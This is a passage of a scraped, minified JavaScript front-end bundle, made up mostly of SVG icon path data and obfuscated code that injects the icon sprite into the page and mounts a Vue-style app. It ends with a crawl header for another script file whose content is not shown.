x201.089-1.485\x201.529-1.683v-3.344h-1.562v-.726h2.299v4.114c.088.066.176.143.275.253.264.319.55.55.858.693.341.154.836.242\x201.496.264.583.011\x201.309.022\x202.167.022.528\x200\x201.056-.011\x201.595-.022.539-.011.957-.022\x201.243-.044l-.198.792h-2.53Zm12.177-4.598V24.1h-.759v-.484h-5.412v.484h-.759v-4.796h6.93Zm-6.171\x203.63h2.321v-1.166h-2.321v1.166Zm3.069\x200h2.343v-1.166h-2.343v1.166Zm-3.069-1.804h2.321v-1.166h-2.321v1.166Zm3.069-1.166v1.166h2.343v-1.166h-2.343Zm-1.837-6.083.781.176a9.666\x209.666\x200\x200\x201-.517.737h4.477v.605a9.688\x209.688\x200\x200\x201-2.475\x202.134c1.188.506\x202.585.858\x204.213\x201.078l-.341.704c-1.804-.275-3.344-.726-4.62-1.364-1.342.671-2.926\x201.155-4.741\x201.452l-.341-.693c1.65-.231\x203.08-.627\x204.312-1.177a8.703\x208.703\x200\x200\x201-1.749-1.375c-.484.44-1.001.825-1.551\x201.177l-.506-.616a9.32\x209.32\x200\x200\x200\x203.058-2.838Zm-.528\x201.826c.55.561\x201.221\x201.045\x202.013\x201.463a10.026\x2010.026\x200\x200\x200\x202.277-1.683h-4.07l-.22.22Zm9.548.363h-1.265v-.77h4.466c-.176-.44-.363-.836-.561-1.188l.814-.143c.198.385.374.825.539\x201.331h4.037v.77h-7.238v2.288h6.655v.781h-7.447V16.07Zm-.44\x204.202.77.165c-.286\x201.188-.693\x202.222-1.21\x203.091l-.66-.44a9.455\x209.455\x200\x200\x200\x201.1-2.816Zm4.114-.616c.385.616.715\x201.276\x201.001\x201.98l-.715.319a12.361\x2012.361\x200\x200\x200-1.034-2.057l.748-.242Zm3.311.451a18.204\x2018.204\x200\x200\x201\x201.408\x202.772l-.715.319a16.784\x2016.784\x200\x200\x200-1.441-2.849l.748-.242Zm-1.87\x203.828h-3.025c-.66\x200-.99-.385-.99-1.155v-2.794h.803v2.629c0\x20.374.143.561.429.561h2.64c.22\x200\x20.374-.077.462-.209.132-.176.209-.66.242-1.463l.759.242c-.088\x201.034-.231\x201.661-.44\x201.892-.176.198-.473.297-.88.297Zm5.72-9.504h6.347v3.575h1.98v.715H93.83v1.254c.264.308.539.594.847.869.781-.44\x201.463-1.067\x202.035-1.881l.605.506c-.616.792-1.309\x201.397-2.101\x201.815.858.671\x201.87\x201.265\x203.036\x201.771l-.396.704c-1.694-.792-3.036-1.76-4.026-2.904v2.266c0\x20.66-.297.99-.869.99h-1.265l-.165-.748c.407.033.792.055\x201.166.055.22\x200\x20.341-.165.341-.484v-2.013c-1.133\x201.034-2.486\x201.958-4.048\x202.794l-.319-.737c1.694-.803\x203.146-1.76\x204.367-2.882v-1.375h-4.246v-.715h6.644v-1.067h-5.17v-.693h5.17v-1.1h-5.544v-.715Zm.088\x204.708c.671.462\x201.232.935\x201.683\x201.397l-.506.517c-.418-.44-.979-.913-1.705-1.408l.528-.506ZM14.949\x2054.139h2.519v-2.046h.803v2.046H20.9v.77h-2.629v3.036h3.124v.781h-6.897v-.781h2.97v-3.036h-2.519v-.77Zm-1.771.484c-.407.418-.836.825-1.298\x201.21l-.495-.649c1.375-1.133\x202.442-2.431\x203.212-3.894H11.77v-.781h3.201c.22-.506.418-1.034.572-1.573l.825.099a15.518\x2015.518\x200\x200\x201-.517\x201.474h5.533v.781h-5.885a13.56\x2013.56\x200\x200\x201-1.54\x202.431v5.412h-.781v-4.51Zm17.721-3.201v5.203h-.792v-4.433h-5.258v4.455h-.792v-5.225h2.783c.11-.385.187-.781.242-1.199H22.66v-.748h9.68v.748h-4.422a9.606\x209.606\x200\x200\x201-.253\x201.199h3.234Zm-2.673\x205.225c1.419.484\x202.717\x201.056\x203.883\x201.738l-.484.748a18.278\x2018.278\x200\x200\x200-3.839-1.837l.44-.649Zm-1.133-3.795h.814v1.749c-.044\x201.21-.44\x202.167-1.166\x202.893-.704.671-1.859\x201.188-3.465\x201.562l-.451-.704c1.595-.352\x202.706-.814\x203.333-1.397.594-.605.902-1.386.935-2.354v-1.749Zm6.512-3.399h9.79v.77h-4.411a7.659\x207.659\x200\x200\x201-.407\x201.408h4.224v7.502h-.759v-.55h-7.051v.55h-.759v-7.502h3.542c.176-.462.319-.924.407-1.408h-4.576v-.77Zm1.386\x208.404h1.518v-5.511h-1.518v5.511Zm2.255\x200h2.508v-1.408h-2.508v1.408Zm3.245\x200h1.551v-5.511h-1.551v5.511Zm-3.245-2.101h2.508v-1.342h-2.508v1.342Zm0-2.046h2.508v-1.364h-2.508v1.364Zm11.33-4.697h.814v3.399h4.081v.77H49.39v4.708h5.016v.77h-9.79v-.77h3.96v-8.877Zm8.657\x204.125h6.578v4.048h-6.578v-4.048Zm5.808\x203.344v-.968h-5.038v.968h5.038Zm-5.038-1.639h5.038v-1.001h-5.038v1.001Zm-2.002-4.84h4.136v-1.012h.77v1.012h4.136v.726h-3.377c.825.803\x202.101\x201.441\x203.839\x201.903l-.341.715c-1.98-.671-3.377-1.54-4.191-2.618h-.066v2.057h-.77v-2.057h-.066c-.858\x201.056-2.255\x201.936-4.18\x202.629l-.418-.704c1.76-.506\x203.069-1.155\x203.927-1.925h-3.399v-.726Zm-.22\x208.041h9.449v.737h-9.449v-.737Zm20.097-6.831.121.759-3.399.627c.066.627.143\x201.188.253\x201.694.099.451.209.869.33\x201.243a9.393\x209.393\x200\x200\x200\x201.87-2.541l.682.363c-.616\x201.188-1.375\x202.178-2.277\x202.981.132.308.253.583.385.814.418.638.792.968\x201.122.979.242-.044.506-.704.77-1.969l.704.44a10.607\x2010.607\x200\x200\x201-.572\x201.606c-.253.517-.539.781-.858.781-.506\x200-1.012-.352-1.518-1.056a6.671\x206.671\x200\x200\x201-.616-1.122\x209.83\x209.83\x200\x200\x201-2.42\x201.298l-.429-.671a8.904\x208.904\x200\x200\x200\x202.552-1.375\x2011.595\x2011.595\x200\x200\x201-.385-1.232\x2014.83\x2014.83\x200\x200\x201-.363-2.09l-1.452.275-.121-.77\x201.496-.275a33.937\x2033.937\x200\x200\x201-.121-2.959h.803c0\x201.034.033\x201.98.099\x202.816l3.344-.616Zm-5.687\x202.145v.814c-.44.242-.891.451-1.342.649v3.234c0\x20.649-.33.979-.968.979h-.946l-.176-.781c.297.033.583.055.847.055.286\x200\x20.44-.154.44-.451v-2.695a22.06\x2022.06\x200\x200\x201-1.43.506l-.209-.825c.55-.143\x201.1-.308\x201.639-.506v-2.541H66.55v-.759h1.496v-1.991h.803v1.991h1.309v.759h-1.309v2.222c.462-.198.902-.418\x201.342-.66Zm3.894-4.334c.374.44.715.913\x201.045\x201.43l-.715.352a9.767\x209.767\x200\x200\x200-1.034-1.452l.704-.33ZM14.63\x2085.453h6.149v.737h-2.992c-.11.495-.231.957-.385\x201.386h3.861v.759h-2.31c.572.891\x201.452\x201.595\x202.64\x202.101l-.341.693c-1.463-.715-2.497-1.65-3.102-2.794h-1.056c-.11.22-.22.418-.33.616-.561.847-1.397\x201.606-2.497\x202.277l-.495-.627c1.045-.572\x201.826-1.265\x202.354-2.057.044-.077.088-.143.132-.209h-2.134v-.759h2.486a7.16\x207.16\x200\x200\x200\x20.385-1.386H14.63v-.737Zm.671\x205.808.66.319c-.407\x201.122-.88\x202.101-1.419\x202.926l-.649-.462c.539-.781\x201.012-1.705\x201.408-2.783Zm-3.014-6.083c.682.473\x201.265.946\x201.727\x201.43l-.539.539c-.418-.451-1.001-.935-1.738-1.441l.55-.528Zm-.264\x202.629a12.178\x2012.178\x200\x200\x201\x201.76\x201.617l-.539.539c-.429-.506-1.012-1.056-1.76-1.628l.539-.528Zm1.001\x203.036.693.275a42.98\x2042.98\x200\x200\x201-1.463\x203.927l-.737-.33a36.635\x2036.635\x200\x200\x200\x201.507-3.872Zm3.718\x204.268h-1.023l-.165-.748c.319.033.627.055.913.055.22\x200\x20.341-.154.341-.44v-4.026h.759v4.213c0\x20.627-.275.946-.825.946Zm3.399-4.114c.517.979.968\x202.024\x201.342\x203.135l-.704.308c-.407-1.21-.847-2.288-1.331-3.212l.693-.231Zm-1.452.396a23\x2023\x200\x200\x201\x201.199\x203.102l-.704.319c-.352-1.21-.737-2.266-1.166-3.19l.671-.231Zm13.332-4.741v8.283h-.77v-.737h-2.068v.737h-.759v-8.283h3.597Zm-2.838\x206.787h2.068v-6.028h-2.068v6.028Zm-4.807-8.393h.792v2.222h2.244c0\x203.432-.055\x205.555-.165\x206.369-.11.902-.649\x201.364-1.617\x201.364-.165\x200-.44-.022-.836-.044l-.198-.726c.352.022.66.044.924.044.561\x200\x20.891-.319.979-.946.066-.572.11-2.343.132-5.291h-1.463c-.044\x203.245-.77\x205.61-2.178\x207.106l-.583-.517c1.276-1.375\x201.936-3.575\x201.969-6.589h-1.76v-.77h1.76v-2.222Zm14.839\x208.217v.781c-1.694.352-3.52.66-5.478.902l-.176-.759a58.38\x2058.38\x200\x200\x200\x202.574-.341v-2.079H33.99v-.77h2.145v-1.276h.792v1.276h1.98v.77h-1.98v1.947c.781-.132\x201.54-.286\x202.288-.451Zm-5.511-7.766h5.467v.748h-2.827c-.528\x201.1-1.023\x201.925-1.485\x202.486a41.84\x2041.84\x200\x200\x200\x203.113-.418\x2017.801\x2017.801\x200\x200\x200-.814-1.199l.605-.396c.737.99\x201.298\x201.859\x201.694\x202.596l-.66.462a13.752\x2013.752\x200\x200\x200-.473-.869\x2063.285\x2063.285\x200\x200\x201-4.565.616l-.187-.715c.132-.022.242-.044.319-.077.451-.396.99-1.221\x201.617-2.486h-1.804v-.748Zm8.371\x209.504h-1.617l-.176-.77c.528.022\x201.034.044\x201.518.044.308\x200\x20.473-.165.473-.484v-8.745h.803v8.943c0\x20.671-.341\x201.012-1.001\x201.012Zm-2.002-8.965h.77v6.809h-.77v-6.809Zm9.031\x201.628h-4.092v-.781h4.158a12.523\x2012.523\x200\x200\x200-.682-1.683l.77-.209c.275.627.484\x201.199.638\x201.727l-.429.165h4.532v.781h-4.092v2.596h3.564v.737h-3.564v2.948h4.477v.781h-9.757v-.781h4.477v-2.948H45.54v-.737h3.564v-2.596Zm13.508\x202.684h-2.035v.583c-.011.319-.033.616-.066.891h2.101v-1.474Zm0\x202.2H60.39a4.87\x204.87\x200\x200\x201-.418\x201.111c-.374.638-.979\x201.133-1.826\x201.485l-.44-.693c.781-.33\x201.32-.759\x201.628-1.309.088-.187.165-.385.231-.594h-1.947v-.726h2.112c.033-.286.055-.583.066-.891v-.583h-1.782v-.726h1.782a12.348\x2012.348\x200\x200\x200-.627-.968l.671-.319c.264.396.528.825.77\x201.287h1.716c.319-.418.605-.869.847-1.353l.759.264a7.966\x207.966\x200\x200\x201-.759\x201.089h1.793v.726h-1.595v1.474h2.024v.726h-2.024v2.464h-.759v-2.464Zm1.441-6.402h-6.655v1.133h6.655v-1.133Zm-6.655\x201.881v1.034c-.011\x202.332-.407\x204.345-1.199\x206.017l-.682-.594c.726-1.408\x201.089-3.212\x201.1-5.423v-3.663h8.206v2.629h-7.425Zm13.75\x203.586h.748v.77h2.541c-.594-.352-1.056-.726-1.386-1.144h-2.849a6.246\x206.246\x200\x200\x201-1.452\x201.144h2.398v-.77Zm0\x201.375h-2.079v1.837h-.748v-2.211c-.462.231-.957.44-1.485.627l-.341-.66c1.188-.374\x202.112-.814\x202.761-1.342H66.77v-.66h3.124a3.34\x203.34\x200\x200\x200\x20.33-.572H67.98v-2.915h1.276v-.704h-2.618v-.649h2.618v-.737h.759v.737h2.981v-.737h.759v.737h2.618v.649h-2.618v.704h1.276v2.915h-4.07a3.897\x203.897\x200\x200\x201-.275.572h5.544v.66h-2.376c.605.539\x201.507.968\x202.695\x201.276l-.319.66a11.246\x2011.246\x200\x200\x201-1.32-.539v1.331c0\x20.572-.319.869-.957.869h-.836l-.165-.66.781.022c.286\x200\x20.429-.132.429-.396v-.814h-2.266V95.1h-.748v-2.112Zm1.848-6.6h-2.981v.704h2.981v-.704Zm1.287\x203.069v-.66h-5.555v.66h5.555Zm-5.555-1.177h5.555v-.616h-5.555v.616Z\x22\x20/><path\x20d=\x22M231\x2086.574v6.853M234.427\x2090h-6.854\x22\x20stroke-width=\x22.889\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20/><path\x20d=\x22M233.167\x2083.833h-4.334a4\x204\x200\x200\x200-4\x204v4.334a4\x204\x200\x200\x200\x204\x204h4.334a4\x204\x200\x200\x200\x204-4v-4.334a4\x204\x200\x200\x200-4-4Z\x22\x20stroke-width=\x22.889\x22\x20/><path\x20opacity=\x22.1\x22\x20d=\x22M0\x2036h250v.5H0zM0\x2071.5h250v.5H0z\x22\x20/><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M226.5\x2047a1\x201\x200\x200\x200-1\x201v12.5a1\x201\x200\x200\x200\x201\x201h2.5a.5.5\x200\x200\x201\x200\x201h-2.5a2\x202\x200\x200\x201-2-2V48a2\x202\x200\x200\x201\x202-2h9a2\x202\x200\x200\x201\x202\x202v6.5a.5.5\x200\x200\x201-1\x200V48a1\x201\x200\x200\x200-1-1h-9Z\x22\x20/><path\x20d=\x22M227.5\x2049.5a.5.5\x200\x200\x201\x20.5-.5h6a.5.5\x200\x200\x201\x200\x201h-6a.5.5\x200\x200\x201-.5-.5ZM227.5\x2052.5a.5.5\x200\x200\x201\x20.5-.5h6a.5.5\x200\x200\x201\x200\x201h-6a.5.5\x200\x200\x201-.5-.5Z\x22\x20/><path\x20d=\x22M233.044\x2061.56a3.017\x203.017\x200\x200\x200\x202.963-3.6\x203.01\x203.01\x200\x200\x200-2.369-2.37\x203.018\x203.018\x200\x200\x200-3.607\x202.955\x203.017\x203.017\x200\x200\x200\x203.012\x203.015m2.14-.876\x201.786\x201.785\x22\x20stroke-width=\x22.89\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20/><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M226\x2012a2\x202\x200\x200\x200-2\x202v10a2\x202\x200\x200\x200\x202\x202h11a2\x202\x200\x200\x200\x202-2V14a2\x202\x200\x200\x200-2-2h-11Zm.5\x203a1.5\x201.5\x200\x200\x200-1.5\x201.5v7a1.5\x201.5\x200\x200\x200\x201.5\x201.5h10a1.5\x201.5\x200\x200\x200\x201.5-1.5v-7a1.5\x201.5\x200\x200\x200-1.5-1.5h-10Z\x22\x20/><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M231.543\x2017.726a.5.5\x200\x200\x201\x20.829.376v2.432l2.18-1.816a.5.5\x200\x200\x201\x20.811.286c.08.404.225\x201.005.395\x201.498.085.25.17.447.244.573a.618.618\x200\x200\x200\x20.061.089s-.015-.015-.045-.03a.332.332\x200\x200\x200-.146-.032v1a.723.723\x200\x200\x201-.492-.208\x201.366\x201.366\x200\x200\x201-.24-.312\x204.268\x204.268\x200\x200\x201-.328-.755c-.09-.263-.173-.548-.244-.82l-2.376\x201.979a.5.5\x200\x200\x201-.82-.384v-2.398l-2.45\x202.143c-.589.516-1.493-.035-1.302-.796l.646-2.585a.5.5\x200\x201\x201\x20.97.242l-.491\x201.966\x202.798-2.448Z\x22\x20/><rect\x20x=\x225.5\x22\x20y=\x2277.5\x22\x20width=\x22239\x22\x20height=\x2225\x22\x20rx=\x225.5\x22\x20/><rect\x20x=\x2280\x22\x20y=\x2284\x22\x20width=\x2214\x22\x20height=\x2212\x22\x20rx=\x226\x22\x20/><path\x20d=\x22M84.63\x2093v-.716l2.215-2.295c.236-.249.43-.467.584-.655.156-.19.272-.37.349-.54.076-.17.115-.352.115-.543a1.01\x201.01\x200\x200\x200-.154-.563\x201.002\x201.002\x200\x200\x200-.418-.367\x201.331\x201.331\x200\x200\x200-.598-.131c-.234\x200-.439.048-.614.144a.985.985\x200\x200\x200-.402.405c-.094.175-.14.38-.14.614h-.944c0-.398.092-.747.275-1.045.183-.298.435-.53.754-.694.32-.166.683-.249\x201.09-.249.411\x200\x20.774.082\x201.087.246.315.162.561.384.738.665.177.279.265.594.265.946\x200\x20.243-.045.48-.137.713-.09.232-.246.49-.47.776-.224.284-.535.628-.933\x201.033l-1.3\x201.361v.048h2.946V93H84.63Z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-mine-favorite\x22><path\x20d=\x22M128\x2064a64\x2064\x200\x200\x200-64\x2064v760a64\x2064\x200\x200\x200\x2094.72\x2056.128l293.44-160.384a128\x20128\x200\x200\x201\x20123.072.192l289.92\x20159.424A64\x2064\x200\x200\x200\x20960\x20887.296V128a64\x2064\x200\x200\x200-64-64H128zm0-64h768a128\x20128\x200\x200\x201\x20128\x20128v759.296a128\x20128\x200\x200\x201-189.696\x20112.192L544.384\x20840a64\x2064\x200\x200\x200-61.504-.064L189.376\x201000.32A128\x20128\x200\x200\x201\x200\x20888V128A128\x20128\x200\x200\x201\x20128\x200z\x22\x20/><path\x20d=\x22M467.328\x20563.328a96\x2096\x200\x200\x201\x2089.344\x200l63.36\x2033.28-12.16-70.464a96\x2096\x200\x200\x201\x2027.648-84.992l51.2-49.92-100.736-14.656a38.4\x2038.4\x200\x200\x201-28.928-20.992L512\x20264.32l-45.056\x2091.264a38.4\x2038.4\x200\x200\x201-28.928\x2020.992l-100.736\x2014.72\x2072.96\x2071.04a38.4\x2038.4\x200\x200\x201\x2011.008\x2033.92l-17.28\x20100.352\x2063.36-33.28zM747.264\x20335.36a38.4\x2038.4\x200\x200\x201\x2021.248\x2065.472l-88.32\x2086.144a32\x2032\x200\x200\x200-9.216\x2028.352l20.864\x20121.6a38.4\x2038.4\x200\x200\x201-55.68\x2040.448l-109.248-57.408a32\x2032\x200\x200\x200-29.824\x200l-109.184\x2057.408a38.4\x2038.4\x200\x200\x201-55.68-40.448l23.68-138.24-100.48-97.856a38.4\x2038.4\x200\x200\x201\x2021.312-65.472l138.752-20.16\x2062.08-125.76a38.4\x2038.4\x200\x200\x201\x2068.864\x200l62.08\x20125.76\x20138.752\x2020.16z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-network-error\x22><path\x20d=\x22M497.424\x201001.19c-.369-9.84\x203.567-61.008\x2018.574-81.549\x2017.712-24.108\x2057.44-31.98\x2064.452-32.84\x2088.93-12.178\x20176.752-46.618\x20241.204-104.182\x20102.829-91.882\x20141.205-193.234\x20134.44-327.182-6.765-134.07-72.202-243.172-169.126-312.545-76.875-55.227-171.586-81.55-269.617-81.55-41.82\x200-86.1\x206.889-127.306\x2016.729-89.79\x2021.648-227.674\x20101.967-284.132\x20221.032C48.35\x20420.505\x2046.75\x20563.185\x20123.871\x20678.806\x20200.01\x20792.828\x20293.243\x20863.061\x20433.587\x20885.57l10.332\x201.722-6.888\x2056.95-9.84-1.6C274.916\x20918.165\x20144.66\x20829.112\x2069.874\x20698.363-5.279\x20567.244-12.29\x20415.831\x2050.686\x20283.36\x20112.31\x20153.962\x20233.342\x2058.145\x20383.034\x2020.629\x20427.19\x209.56\x20472.455\x203.903\x20517.474\x203.903c106.15\x200\x20207.133\x2030.627\x20292.126\x2088.437\x20123.124\x2083.763\x20197.908\x20215.374\x20205.288\x20361.253\x207.38\x20145.756-53.874\x20283.27-167.896\x20377.612-72.078\x2059.532-164.944\x2099.63-261.376\x20112.914H585c-6.396.738-26.445\x204.92-33.58\x2014.638-6.026\x208.24-8.24\x2029.397-7.748\x2041.082l.369\x2010.332-46.372\x201.23-.246-10.21z\x22\x20/><path\x20d=\x22m231.497\x20512.878\x2088.93-83.025-89.053-83.395\x2028.044-26.322\x20105.78\x2099.016v.123l11.44\x2010.578-117.22\x20109.224-27.921-26.199zm412.544-82.656\x2027.552-26.2.123.124\x2089.299-83.518\x2028.044\x2026.322-89.299\x2083.64\x2089.176\x2082.78-28.044\x2026.2-116.85-109.348zm-42.189\x20280.072c-1.599-1.599-38.007-37.638-91.882-37.638h-.369c-51.537.246-79.335\x2032.35-82.41\x2036.04l-6.027\x207.38-15.375-10.702-15.867-11.93\x206.765-8.365c6.888-8.364\x2044.28-49.938\x20112.668-50.307h.984c69.988\x200\x20115.13\x2044.526\x20119.926\x2049.57l7.75\x207.994-8.488\x207.134-20.91\x2017.466-6.765-6.642zm0\x200\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-search\x22><path\x20d=\x22M796.1\x20171.03C653.252-14.181\x20387.273-48.53\x20202.035\x2094.334\x2016.8\x20237.198-17.55\x20503.177\x20125.294\x20688.388c132.72\x20172.087\x20371.585\x20213.686\x20553.367\x20104.273l149.16\x20193.401c22.385\x2029.022\x2063.977\x2034.393\x2092.95\x2012.046\x2029.026-22.386\x2034.4-63.98\x2012.011-93L781.448\x20708.88c-.352-.452-.915-.66-1.267-1.11\x20130.107-149.128\x20141.41-374.027\x2015.919-536.74zM659.68\x20687.713c-142.458\x20109.871-347.077\x2083.494-456.986-59.019-109.868-142.454-83.418-347.088\x2059.04-456.958\x20142.453-109.868\x20347.094-83.463\x20456.964\x2058.99\x20109.906\x20142.51\x2083.437\x20347.12-59.017\x20456.987z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-star\x22><path\x20d=\x22M64\x20483.04V872c0\x2037.216\x2030.144\x2067.36\x2067.36\x2067.36H192V416.32l-60.64-.64A67.36\x2067.36\x200\x200\x200\x2064\x20483.04zm793.28-138.048-267.808\x201.696c12.576-44.256\x2018.944-83.584\x2018.944-118.208\x200-78.56-68.832-155.488-137.568-145.504-60.608\x208.8-67.264\x2061.184-67.264\x20126.816v59.264c0\x2076.064-63.84\x20140.864-137.856\x20148L256\x20416.96v522.4h527.552a102.72\x20102.72\x200\x200\x200\x20100.928-83.584l73.728-388.96A102.72\x20102.72\x200\x200\x200\x20857.28\x20344.992z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-telegram\x22><path\x20d=\x22m679.424\x20746.862\x2084.005-395.996c7.424-34.852-12.581-48.567-35.438-40.009L234.277\x20501.138c-33.72\x2013.13-33.134\x2032-5.706\x2040.558l126.282\x2039.424\x20293.156-184.576c13.714-9.143\x2026.295-3.986\x2016.018\x205.157L426.898\x20615.973l-9.143\x20130.304c13.13\x200\x2018.871-5.706\x2025.71-12.581l61.696-59.429\x20128\x2094.282c23.442\x2013.129\x2040.01\x206.29\x2046.3-21.724zM1024\x20512c0\x20282.843-229.157\x20512-512\x20512S0\x20794.843\x200\x20512\x20229.157\x200\x20512\x200s512\x20229.157\x20512\x20512z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-user-feedback\x22><path\x20d=\x22M646.076\x20355.57H377.921c-54.155\x200-100.544\x2046.517-100.544\x20100.562v111.734c0\x2049.354\x2040.007\x2089.362\x2089.378\x2089.362H527.71c18.051\x2023.642\x2054.876\x2053.843\x20125.849\x2053.843\x2012.11\x200\x2025.205-.878\x2039.378-2.818\x200\x200-55.027-13.347-71.83-51.025h13.785c27.55\x200\x2051.864-12.693\x2068.266-32.297\x2019.567-16.403\x2032.297-40.698\x2032.297-68.23V444.967c0-49.371-40.025-89.397-89.379-89.397zM377.921\x20534.336c-12.347\x200-22.35-10.039-22.35-22.359\x200-12.31\x2010.002-22.33\x2022.35-22.33s22.35\x2010.02\x2022.35\x2022.33c0\x2012.32-10.002\x2022.359-22.35\x2022.359zm134.078\x200c-12.347\x200-22.35-10.039-22.35-22.359\x200-12.31\x2010.002-22.33\x2022.35-22.33\x2012.347\x200\x2022.35\x2010.02\x2022.35\x2022.33\x200\x2012.32-10.003\x2022.359-22.35\x2022.359zm134.077\x200c-12.347\x200-22.35-10.039-22.35-22.359\x200-12.31\x2010.002-22.33\x2022.35-22.33s22.35\x2010.02\x2022.35\x2022.33c0\x2012.32-10.002\x2022.359-22.35\x2022.359z\x22\x20/><path\x20d=\x22M512\x2065.087c-246.807\x200-446.914\x20200.087-446.914\x20446.909\x200\x20246.812\x20200.107\x20446.917\x20446.912\x20446.917\x20246.824\x200\x20446.912-200.105\x20446.912-446.917C958.911\x20265.174\x20758.823\x2065.087\x20512\x2065.087zm242.076\x20491.616c0\x2031.14-13.719\x2060.724-37.702\x2081.434-15.158\x2017.583-35.113\x2029.653-56.972\x2034.844\x2013.926\x209.526\x2030.14\x2015.249\x2037.925\x2017.177a18.623\x2018.623\x200\x200\x201\x2014.209\x2019.044\x2018.625\x2018.625\x200\x200\x201-16.072\x2017.502c-14.497\x201.983-28.595\x202.99-41.904\x202.99-34.736\x200-65.46-6.773-91.317-20.133-16.821-8.69-31.366-20.007-43.348-33.71h-152.14c-28.85\x200-55.972-11.232-76.369-31.626-20.397-20.394-31.63-47.512-31.63-76.357V456.134c0-15.757\x203.242-31.211\x209.636-45.933\x206.107-14.059\x2014.779-26.77\x2025.775-37.777\x2011.003-11.014\x2023.71-19.699\x2037.768-25.816\x2014.732-6.409\x2030.203-9.659\x2045.986-9.659h268.155c59.551\x200\x20108\x2048.457\x20108\x20108.018v111.736z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-view-history\x22><path\x20d=\x22M787.402\x20541.104c33.415\x200\x2065.752\x207.006\x2095.394\x2020.48\x2021.558\x209.7\x2030.72\x2035.031\x2021.019\x2056.59a42.577\x2042.577\x200\x200\x201-56.59\x2021.018c-18.863-8.623-39.343-12.935-60.362-12.935-81.92\x200-148.749\x2067.908-148.749\x20151.983s66.83\x20151.983\x20148.75\x20151.983\x20148.749-67.907\x20148.749-151.983c0-23.713\x2018.863-42.577\x2042.577-42.577\x2023.713\x200\x2042.576\x2018.864\x2042.576\x2042.577\x200\x20130.964-104.555\x20237.676-233.903\x20237.676S552.96\x20909.204\x20552.96\x20778.24c.54-130.425\x20105.095-237.136\x20234.442-237.136zM353.55\x20682.847c23.714\x200\x2042.577\x2018.863\x2042.577\x2042.576\x200\x2023.714-18.863\x2042.577-42.577\x2042.577H213.424c-23.714\x200-42.577-18.863-42.577-42.577\x200-23.713\x2018.863-42.576\x2042.577-42.576H353.55zm180.008-213.423c23.714\x200\x2042.577\x2018.863\x2042.577\x2042.577\x200\x2023.713-18.863\x2042.576-42.577\x2042.576H213.424c-23.714\x200-42.577-18.863-42.577-42.576\x200-23.714\x2018.863-42.577\x2042.577-42.577h320.134z\x22\x20/><path\x20d=\x22M895.73.001H127.732C57.13.001.001\x2057.13.001\x20127.731v768A127.73\x20127.73\x200\x200\x200\x20127.731\x201024h335.225c23.714\x200\x2042.577-18.863\x2042.577-42.577s-18.863-42.577-42.577-42.577H124.498a42.469\x2042.469\x200\x200\x201-39.343-42.576V341.154h853.152v151.983c0\x2023.714\x2018.864\x2042.577\x2042.577\x2042.577S1024\x20516.851\x201024\x20493.137V127.731A127.73\x20127.73\x200\x200\x200\x20895.73.001zm43.116\x20256H85.155V127.73c0-23.713\x2018.863-42.576\x2042.576-42.576h771.233c22.097\x201.617\x2039.343\x2020.48\x2039.343\x2042.576v128.27z\x22\x20/><path\x20d=\x22m855.849\x20772.85-85.154-75.452c-5.39-4.311-13.474-1.078-13.474\x205.929V854.77a7.988\x207.988\x200\x200\x200\x2013.474\x205.928l85.154-75.452c3.772-3.773\x203.772-9.163\x200-12.396z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201536\x201024\x22\x20\x20id=\x22icon-view\x22><path\x20d=\x22M768\x201024A839.339\x20839.339\x200\x200\x201\x200\x20504.235\x20823.723\x20823.723\x200\x200\x201\x20768\x20.768a839.253\x20839.253\x200\x200\x201\x20768\x20519.68A850.005\x20850.005\x200\x200\x201\x20768\x201024zm0-844.8a295.595\x20295.595\x200\x200\x200-215.04\x2097.45A303.019\x20303.019\x200\x200\x200\x20460.8\x20503.98\x20307.712\x20307.712\x200\x201\x200\x20768\x20179.2zm0\x20487.253A162.645\x20162.645\x200\x201\x201\x20921.6\x20504.32\x20149.504\x20149.504\x200\x200\x201\x20768\x20666.71z\x22\x20/></symbol>'};var _0x2c8a67=document['body'],_0x14cb28=document['getElementById'](_0x1264f9['FtraE']);_0x14cb28||(_0x14cb28=document['createElementNS'](_0x1264f9['ZFABn'],_0x1264f9['yLnNE']),_0x14cb28['style']['position']=_0x1264f9['yLzCi'],_0x14cb28['style']['width']='0',_0x14cb28['style']['height']='0',_0x14cb28['id']=_0x1264f9['FtraE'],_0x14cb28['setAttribute'](_0x1264f9['rRDBp'],_0x1264f9['ZFABn']),_0x14cb28['setAttribute'](_0x1264f9['JjLaw'],_0x1264f9['quCOJ'])),_0x14cb28['innerHTML']=_0x1264f9['eAHxT'],_0x2c8a67['insertBefore'](_0x14cb28,_0x2c8a67['lastChild']);};document['readyState']==='loading'?document['addEventListener']('DOMContentLoaded',e):e();}const ne=_0x2e530f(Jt),Qt=_0x4724b2();ne['use'](Qt),ne['use'](oe),ne['use'](Ye),ne['mount']('#app');export{Xe as A,Nt as X,R as _,to as __vite_legacy_guard,N as a,Y as b,Ke as c,Et as d,It as e,je as f,Zt as g,Rt as h,We as i,Se as j,Fe as o,K as r,te as u,k as v};

--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/10/09/d119830a7abf45518652e9916b5ecea5.js
body_size: 98118
content:
